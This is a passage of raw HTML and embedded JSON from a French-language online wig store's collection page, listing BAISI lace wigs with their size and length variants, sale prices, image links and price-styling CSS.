28","option1":"5x5","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 5x5 \/ 28","public_title":"5x5 \/ 28","options":["5x5","28"],"price":37345,"weight":0,"compare_at_price":63297,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867706963,"title":"5x5 \/ 30","option1":"5x5","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - 5x5 \/ 30","public_title":"5x5 \/ 30","options":["5x5","30"],"price":42267,"weight":0,"compare_at_price":71639,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867739731,"title":"Dentelle frontale \/ 8","option1":"Dentelle frontale","option2":"8","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - Dentelle frontale \/ 8","public_title":"Dentelle frontale \/ 8","options":["Dentelle frontale","8"],"price":14892,"weight":0,"compare_at_price":25240,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867772499,"title":"Dentelle frontale \/ 10","option1":"Dentelle frontale","option2":"10","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - Dentelle frontale \/ 10","public_title":"Dentelle frontale \/ 10","options":["Dentelle frontale","10"],"price":15141,"weight":0,"compare_at_price":25663,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867805267,"title":"Dentelle frontale \/ 12","option1":"Dentelle frontale","option2":"12","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - Dentelle frontale \/ 12","public_title":"Dentelle frontale \/ 12","options":["Dentelle frontale","12"],"price":16139,"weight":0,"compare_at_price":27355,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867838035,"title":"Dentelle frontale \/ 14","option1":"Dentelle frontale","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - Dentelle frontale \/ 14","public_title":"Dentelle frontale \/ 14","options":["Dentelle frontale","14"],"price":17637,"weight":0,"compare_at_price":29893,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867870803,"title":"Dentelle frontale \/ 16","option1":"Dentelle frontale","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - Dentelle frontale \/ 16","public_title":"Dentelle frontale \/ 16","options":["Dentelle frontale","16"],"price":25001,"weight":0,"compare_at_price":42374,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867903571,"title":"Dentelle frontale \/ 18","option1":"Dentelle frontale","option2":"18","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - Dentelle frontale \/ 18","public_title":"Dentelle frontale \/ 18","options":["Dentelle frontale","18"],"price":26873,"weight":0,"compare_at_price":45547,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867936339,"title":"Dentelle frontale \/ 20","option1":"Dentelle frontale","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - Dentelle frontale \/ 20","public_title":"Dentelle frontale \/ 20","options":["Dentelle frontale","20"],"price":29868,"weight":0,"compare_at_price":50623,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188867969107,"title":"Dentelle frontale \/ 22","option1":"Dentelle frontale","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - Dentelle frontale \/ 22","public_title":"Dentelle frontale \/ 22","options":["Dentelle frontale","22"],"price":32738,"weight":0,"compare_at_price":55488,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188868001875,"title":"Dentelle frontale \/ 24","option1":"Dentelle frontale","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - Dentelle frontale \/ 24","public_title":"Dentelle frontale \/ 24","options":["Dentelle frontale","24"],"price":35609,"weight":0,"compare_at_price":60354,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188868034643,"title":"Dentelle frontale \/ 26","option1":"Dentelle frontale","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - Dentelle frontale \/ 26","public_title":"Dentelle frontale \/ 26","options":["Dentelle frontale","26"],"price":40601,"weight":0,"compare_at_price":68815,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188868067411,"title":"Dentelle frontale \/ 28","option1":"Dentelle frontale","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - Dentelle frontale \/ 28","public_title":"Dentelle frontale \/ 28","options":["Dentelle frontale","28"],"price":42722,"weight":0,"compare_at_price":72411,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40188868100179,"title":"Dentelle frontale \/ 30","option1":"Dentelle frontale","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque ondulée en dentelle couleur piano à reflets BAISI - Dentelle frontale \/ 30","public_title":"Dentelle frontale \/ 30","options":["Dentelle frontale","30"],"price":48838,"weight":0,"compare_at_price":82776,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-highlight-piano-color-lace-wavy-wig-31001999442003.jpg?v=1764314392","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-highlight-piano-color-lace-wavy-wig-baisi-highlight-piano-color-lace-wavy-wig-1213057332.png?v=1769104151"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-highlight-piano-color-lace-wavy-wig-31001999442003.jpg?v=1764314392","options":["Taille","Longueur"],"media":[{"alt":"BAISI HAIR Customized Wig BAISI Highlight Piano Color Lace Wavy Wig","id":23373321830483,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-highlight-piano-color-lace-wavy-wig-31001999442003.jpg?v=1764314392"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-highlight-piano-color-lace-wavy-wig-31001999442003.jpg?v=1764314392","width":960},{"alt":"BAISI HAIR Customized Wig BAISI Highlight Piano Color Lace Wavy Wig","id":31529323266131,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-highlight-piano-color-lace-wavy-wig-baisi-highlight-piano-color-lace-wavy-wig-1213057332.png?v=1769104151"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-highlight-piano-color-lace-wavy-wig-baisi-highlight-piano-color-lace-wavy-wig-1213057332.png?v=1769104151","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Comme photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle 4X4, dentelle 5x5, dentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-6869955477587" class="collection__page-product product-index js-product-listing" data-alpha="Perruque striée de couleur orange gingembre BAISI" data-price="11021"  data-product-id="6869955477587">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              41% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
    
    
    
  
  <a href="/fr/collections/party/products/baisi-ginger-orange-color-striaght-wig" title="Perruque striée de couleur orange gingembre BAISI">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-ginger-orange-color-striaght-wig-31296251134035_{width}x.jpg?v=1764314573"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-ginger-orange-color-striaght-wig-31296251134035_500x.jpg?v=1764314573"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR Customized Wig BAISI Ginger Orange Color Striaght Wig">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/baisi-hair-customized-wig-baisi-ginger-orange-color-striaght-wig-31296251134035_500x.jpg?v=1764314573" alt="BAISI HAIR Customized Wig BAISI Ginger Orange Color Striaght Wig" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr/collections/party/products/baisi-ginger-orange-color-striaght-wig">
      
      <span class="prod-title">Perruque striée de couleur orange gingembre BAISI</span>
    </a>
    
    <div product-id="6869955477587" product-handle="baisi-ginger-orange-color-striaght-wig" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$110.21</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$110.21</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$186.79</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$76.58</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color: #f72b27;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#f8a2b2;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6869955477587,"title":"Perruque striée de couleur orange gingembre BAISI","handle":"baisi-ginger-orange-color-striaght-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle 4X4, dentelle 5x5, dentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:53:53+08:00","created_at":"2022-09-23T13:51:22+08:00","vendor":"BAISI HAIR","type":"Perruque personnalisée","tags":["90%","salenow","Udiscounts"],"price":11021,"price_min":11021,"price_max":48838,"available":true,"price_varies":true,"compare_at_price":18679,"compare_at_price_min":18679,"compare_at_price_max":82776,"compare_at_price_varies":true,"variants":[{"id":40312159010899,"title":"4x4 \/ 8","option1":"4x4","option2":"8","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Perruque striée de couleur orange gingembre BAISI - 4x4 \/ 8","public_title":"4x4 \/ 8","options":["4x4","8"],"price":11021,"weight":0,"compare_at_price":18679,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159043667,"title":"4x4 \/ 10","option1":"4x4","option2":"10","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - 4x4 \/ 10","public_title":"4x4 \/ 10","options":["4x4","10"],"price":11743,"weight":0,"compare_at_price":19903,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159076435,"title":"4x4 \/ 12","option1":"4x4","option2":"12","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - 4x4 \/ 12","public_title":"4x4 \/ 12","options":["4x4","12"],"price":12224,"weight":0,"compare_at_price":20718,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159109203,"title":"4x4 \/ 14","option1":"4x4","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - 4x4 \/ 14","public_title":"4x4 \/ 14","options":["4x4","14"],"price":13667,"weight":0,"compare_at_price":23165,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159141971,"title":"4x4 \/ 16","option1":"4x4","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - 4x4 \/ 16","public_title":"4x4 \/ 16","options":["4x4","16"],"price":16305,"weight":0,"compare_at_price":27636,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159174739,"title":"4x4 \/ 18","option1":"4x4","option2":"18","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - 4x4 \/ 18","public_title":"4x4 \/ 18","options":["4x4","18"],"price":17536,"weight":0,"compare_at_price":29722,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159207507,"title":"4x4 \/ 20","option1":"4x4","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - 4x4 \/ 20","public_title":"4x4 \/ 20","options":["4x4","20"],"price":20489,"weight":0,"compare_at_price":34727,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159240275,"title":"4x4 \/ 22","option1":"4x4","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - 4x4 \/ 22","public_title":"4x4 \/ 22","options":["4x4","22"],"price":22457,"weight":0,"compare_at_price":38063,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159273043,"title":"4x4 \/ 24","option1":"4x4","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - 4x4 \/ 24","public_title":"4x4 \/ 24","options":["4x4","24"],"price":24549,"weight":0,"compare_at_price":41609,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159305811,"title":"4x4 \/ 26","option1":"4x4","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - 4x4 \/ 26","public_title":"4x4 \/ 26","options":["4x4","26"],"price":27010,"weight":0,"compare_at_price":45780,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159338579,"title":"4x4 \/ 28","option1":"4x4","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - 4x4 \/ 28","public_title":"4x4 \/ 28","options":["4x4","28"],"price":33900,"weight":0,"compare_at_price":57458,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159371347,"title":"4x4 \/ 30","option1":"4x4","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - 4x4 \/ 30","public_title":"4x4 \/ 30","options":["4x4","30"],"price":41283,"weight":0,"compare_at_price":69971,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159404115,"title":"5x5 \/ 8","option1":"5x5","option2":"8","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Perruque striée de couleur orange gingembre BAISI - 5x5 \/ 8","public_title":"5x5 \/ 8","options":["5x5","8"],"price":15200,"weight":0,"compare_at_price":25762,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159436883,"title":"5x5 \/ 10","option1":"5x5","option2":"10","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - 5x5 \/ 10","public_title":"5x5 \/ 10","options":["5x5","10"],"price":16330,"weight":0,"compare_at_price":27678,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159469651,"title":"5x5 \/ 12","option1":"5x5","option2":"12","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - 5x5 \/ 12","public_title":"5x5 \/ 12","options":["5x5","12"],"price":17437,"weight":0,"compare_at_price":29555,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159502419,"title":"5x5 \/ 14","option1":"5x5","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - 5x5 \/ 14","public_title":"5x5 \/ 14","options":["5x5","14"],"price":18422,"weight":0,"compare_at_price":31223,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159535187,"title":"5x5 \/ 16","option1":"5x5","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - 5x5 \/ 16","public_title":"5x5 \/ 16","options":["5x5","16"],"price":19775,"weight":0,"compare_at_price":33517,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159567955,"title":"5x5 \/ 18","option1":"5x5","option2":"18","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - 5x5 \/ 18","public_title":"5x5 \/ 18","options":["5x5","18"],"price":21252,"weight":0,"compare_at_price":36020,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159600723,"title":"5x5 \/ 20","option1":"5x5","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - 5x5 \/ 20","public_title":"5x5 \/ 20","options":["5x5","20"],"price":27404,"weight":0,"compare_at_price":46447,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159633491,"title":"5x5 \/ 22","option1":"5x5","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - 5x5 \/ 22","public_title":"5x5 \/ 22","options":["5x5","22"],"price":30233,"weight":0,"compare_at_price":51243,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159666259,"title":"5x5 \/ 24","option1":"5x5","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - 5x5 \/ 24","public_title":"5x5 \/ 24","options":["5x5","24"],"price":32940,"weight":0,"compare_at_price":55831,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159699027,"title":"5x5 \/ 26","option1":"5x5","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - 5x5 \/ 26","public_title":"5x5 \/ 26","options":["5x5","26"],"price":35893,"weight":0,"compare_at_price":60836,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159731795,"title":"5x5 \/ 28","option1":"5x5","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - 5x5 \/ 28","public_title":"5x5 \/ 28","options":["5x5","28"],"price":37345,"weight":0,"compare_at_price":63297,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159764563,"title":"5x5 \/ 30","option1":"5x5","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - 5x5 \/ 30","public_title":"5x5 \/ 30","options":["5x5","30"],"price":42267,"weight":0,"compare_at_price":71639,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159797331,"title":"Dentelle frontale \/ 8","option1":"Dentelle frontale","option2":"8","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Perruque striée de couleur orange gingembre BAISI - Dentelle frontale \/ 8","public_title":"Dentelle frontale \/ 8","options":["Dentelle frontale","8"],"price":14892,"weight":0,"compare_at_price":25240,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40312159830099,"title":"Dentelle frontale \/ 10","option1":"Dentelle frontale","option2":"10","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque striée de couleur orange gingembre BAISI - Dentelle frontale \/ 